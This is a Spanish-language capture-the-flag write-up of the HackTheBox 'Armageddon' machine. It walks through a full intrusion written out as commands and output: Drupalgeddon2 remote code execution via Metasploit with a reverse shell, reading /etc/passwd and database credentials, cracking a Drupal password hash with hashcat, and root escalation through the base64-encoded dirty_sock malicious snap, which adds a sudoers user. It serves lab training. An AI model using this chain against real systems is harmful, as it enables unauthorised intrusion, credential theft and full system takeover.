Armadeggon HTB
Máquina Armadeggon de HackTheBox [Dificultad fácil]
Reconocimiento
Empiezo el reconocimiento con un escaneo de nmap bastante completo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ nmap -p- -sSCV --min-rate=5000 -Pn -n 10.10.10.233 -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-18 10:42 CET
Warning: 10.10.10.233 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.233
Host is up (0.051s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to Armageddon | Armageddon
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-generator: Drupal 7 (http://drupal.org)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.82 seconds
El escaneo me reporta el puerto 22 y el puerto 80 abiertos. En el puertos 80 además me reporta un robots.txt.
En la web tenemos este login:
Usando whatweb nos reporta que estamos ante un drupal:
1
2
3
❯ whatweb http://10.10.10.233/
http://10.10.10.233/ [200 OK] Apache[2.4.6], Content-Language[en], Country[RESERVED][ZZ], Drupal, HTTPServer[CentOS][Apache/2.4.6 (CentOS) PHP/5.4.16], IP[10.10.10.233], JQuery, MetaGenerator[Drupal 7 (http://drupal.org)], PHP[5.4.16], PasswordField[pass], PoweredBy[Arnageddon], Script[text/javascript], Title[Welcome to Armageddon | Armageddon], UncommonHeaders[x-content-type-options,x-generator], X-Frame-Options[SAMEORIGIN], X-Powered-By[PHP/5.4.16]
Explotación
En mi caso, droopscan estaba deprecated debido a la versión de python que tenía, por ello usé la herramienta
drupwn
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
❯ drupwn --mode enum --target http://10.10.10.233/
/usr/bin/drupwn:20: SyntaxWarning: invalid escape sequence '\_'
print("""
____
/ __ \_______ ______ _ ______
/ / / / ___/ / / / __ \ | /| / / __ \
/ /_/ / / / /_/ / /_/ / |/ |/ / / / /
/_____/_/ \__,_/ .___/|__/|__/_/ /_/
/_/
[-] Version not specified, trying to identify it
[+] Version detected: 7.56
============ Nodes ============
============ Themes ============
============ Default files ============
[+] /README.txt (200)
[+] /robots.txt (200)
[+] /web.config (200)
[+] /xmlrpc.php (200)
[+] /install.php (200)
[+] /update.php (403)
[+] /LICENSE.txt (200)
============ Users ============
============ Modules ============
drupwn nos reporta la versión de Drupal, por ello busco en searchsploit y me encuentro con una vulnerabilidad por versiones debajo de la 8.6.9 que permite RCE usando metaesploit:
Por ello, ejecuto metaesploit y la busco con search:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
msf6 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 \_ target: Automatic (PHP In-Memory) . . . .
3 \_ target: Automatic (PHP Dropper) . . . .
4 \_ target: Automatic (Unix In-Memory) . . . .
5 \_ target: Automatic (Linux Dropper) . . . .
6 \_ target: Drupal 7.x (PHP In-Memory) . . . .
7 \_ target: Drupal 7.x (PHP Dropper) . . . .
8 \_ target: Drupal 7.x (Unix In-Memory) . . . .
9 \_ target: Drupal 7.x (Linux Dropper) . . . .
10 \_ target: Drupal 8.x (PHP In-Memory) . . . .
11 \_ target: Drupal 8.x (PHP Dropper) . . . .
12 \_ target: Drupal 8.x (Unix In-Memory) . . . .
13 \_ target: Drupal 8.x (Linux Dropper) . . . .
14 \_ AKA: SA-CORE-2018-002 . . . .
15 \_ AKA: Drupalgeddon 2 . . . .
16 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
17 \_ target: Drupal 7.0 - 7.31 (form-cache PHP injection method) . . . .
18 \_ target: Drupal 7.0 - 7.31 (user-post PHP injection method) . . . .
19 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
20 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
21 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
22 \_ target: PHP In-Memory . . . .
23 \_ target: Unix In-Memory . . . .
24 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
25 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Es la número 2, la selecciono con use y establezco los parámetros: 
 Ejecuto y logro una sesión de meterpreter, para estar más cómodo ejecuto
Ejecuto y logro una sesión de meterpreter, para estar más cómodo ejecuto shell para que me de una shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 10.10.10.233
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.233:48744) at 2025-03-18 15:11:09 +0100
shell
meterpreter > shell
Process 2942 created.
Channel 0 created.
id
whoami
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
apache
Escalada
Dentro, a través del /etc/passwd veo que hay un usuario llamado brucetherealadmin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
Investigando un poco, en /var/www/html/sites/default encontré un settings.php que contiene la contraseña de mysql: 
1
2
3
4
5
6
7
8
9
10
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
inicio sesión y estoy dentro:
1
2
mysql -u drupaluser -p
Enter password: CQHEy@9M*m23gBVj
Al estar en una shell con
metasesploit, no podía ejecutar comandos en MYSQL sin que me echará, por ello usé el parámetro-epara que lo ejecutará sin tener que estar ejecutan mysql:
Listo las bases de datos:
1
2
3
4
5
6
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'show databases;'
Database
information_schema
drupal
mysql
performance_schema
Listo las tablas de la base de datos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'show tables from drupal;'
Tables_in_drupal
actions
authmap
batch
block
block_custom
block_node_type
block_role
blocked_ips
cache
cache_block
cache_bootstrap
cache_field
cache_filter
cache_form
cache_image
cache_menu
cache_page
cache_path
comment
date_format_locale
date_format_type
date_formats
field_config
field_config_instance
field_data_body
field_data_comment_body
field_data_field_image
field_data_field_tags
field_revision_body
field_revision_comment_body
field_revision_field_image
field_revision_field_tags
file_managed
file_usage
filter
filter_format
flood
history
image_effects
image_styles
menu_custom
menu_links
menu_router
node
node_access
node_comment_statistics
node_revision
node_type
queue
rdf_mapping
registry
registry_file
role
role_permission
search_dataset
search_index
search_node_links
search_total
semaphore
sequences
sessions
shortcut_set
shortcut_set_users
system
taxonomy_index
taxonomy_term_data
taxonomy_term_hierarchy
taxonomy_vocabulary
url_alias
users
users_roles
variable
watchdog
Describo la tabla users:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'describe drupal.users;'
Field Type Null Key Default Extra
uid int(10) unsigned NO PRI 0
name varchar(60) NO UNI
pass varchar(128) NO
mail varchar(254) YES MUL
theme varchar(255) NO
signature varchar(255) NO
signature_format varchar(255) YES NULL
created int(11) NO MUL 0
access int(11) NO MUL 0
login int(11) NO 0
status tinyint(4) NO 0
timezone varchar(32) YES NULL
language varchar(12) NO
picture int(11) NO MUL 0
init varchar(254) YES
data longblob YES NULL
Listo la tabla users:
1
2
3
4
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'select name,pass from drupal.users;'
name pass
brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
Tenemos la contraseña hasheada en drupal7:
1
2
❯ hashcat --help | grep Drupal
7900 | Drupal7 | Forums, CMS, E-Commerce
Por ello, paso la contraseña a un archivo llamado hash y con hashcat le aplico fuerza bruta:
1
❯ echo "$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt" > hash
1
sudo hashcat -m 7900 -a 0 -o cracked.txt hash /usr/share/wordlists/rockyou.txt
Prácticamente al instante, me saca la contraseña:
1
2
❯ sudo cat cracked.txt
$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt:booboo
Al autenticarme como brucetherealadmin me da error ya que estoy con metaesploit, por ello mejor me conecto por ssh:
1
2
3
su **brucetherealadmin**
Password: booboo
su: System error
1
2
3
4
5
6
7
8
9
❯ ssh brucetherealadmin@10.10.10.233
The authenticity of host '10.10.10.233 (10.10.10.233)' can't be established.
ED25519 key fingerprint is SHA256:rMsnEyZLB6x3S3t/2SFrEG1MnMxicQ0sVs9pFhjchIQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.233' (ED25519) to the list of known hosts.
brucetherealadmin@10.10.10.233's password:
Last login: Fri Mar 19 08:01:19 2021 from 10.10.14.5
[brucetherealadmin@armageddon ~]$
Una vez dentro como el usuario brucetherealadmin vemos que estamos en el grupo sudoers y que podemos ejecutar como root y sin autenticarnos el siguiente. 
Para la escalada busqué en GTFObins pero no lo comprendía bien. Por ello me base en este git , solo en la parte en la que crea el paquete malicioso:
https://github.com/initstring/dirty_sock/blob/master/dirty_sockv2.py
Copio el paquete, lo decodifico y lo envio a un archivo llamado package
1
python -c 'print("aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A" * 4246 + "==")' | base64 -d > package
Ahora, en el mismo directorio donde esta el paquete, usamos snap para instalarlo indicándole las etiquetas --dangerous y --devmode:
 Cuando este instalado, lo que habrá hecho es crear un usuario llamado dirty_sock con contraseña dirty_sock que esta en sudores y puede ejecutar TODO como cualquier usuario sin contraseña:
Cuando este instalado, lo que habrá hecho es crear un usuario llamado dirty_sock con contraseña dirty_sock que esta en sudores y puede ejecutar TODO como cualquier usuario sin contraseña: 
Por ello, simplemente me cambio a root y ni siquiera es necesario proporcionar contraseña:  Y somos root!.
Y somos root!.